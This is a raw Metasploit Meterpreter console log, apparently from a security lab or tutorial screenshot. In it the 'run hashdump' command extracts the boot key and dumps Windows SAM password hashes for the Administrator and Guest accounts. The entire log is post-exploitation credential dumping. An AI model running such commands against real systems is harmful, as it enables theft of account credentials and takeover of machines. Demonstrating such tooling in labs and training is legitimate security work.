 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9732e8a2396fc457742cc277505405ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >